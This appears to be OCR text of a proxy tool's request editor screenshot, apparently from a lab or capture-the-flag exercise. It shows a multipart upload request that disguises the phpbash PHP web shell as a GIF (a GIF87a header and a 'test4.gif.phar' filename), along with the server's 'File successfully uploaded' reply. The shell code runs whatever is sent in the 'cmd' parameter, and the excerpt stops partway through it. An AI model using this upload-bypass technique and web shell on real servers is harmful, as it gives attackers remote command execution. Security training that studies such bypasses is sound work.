 Manual Request Editor
Request
Method Header: Text Body: Text Send
POST http://178.62.26.185:30034/upload.php HTTP/1.1
Host: 178.62.26.185:30034
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------
313911477441729641862894222303
Content-Length: 11199
-----------------------------313911477441729641862894222303
Content-Disposition: form-data; name="uploadFile"; filename="test4.gif.phar"
Content-Type: image/gif
GIF87a
<?php
/* phpbash by Alexander Reid (Arrexel) */
if (ISSET($_POST['cmd'])) {
    $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
    foreach ($output as $line) {
        echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
    }
    die();
} else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
    $filename = $_FILES["file"]["name"];
    $path = $_POST['path'];
    if ($path != "/") {
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sun, 10 Jul 2022 15:44:33 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File successfully uploaded
Time: 139 ms Body Length: 26 bytes Total Length: 230 bytes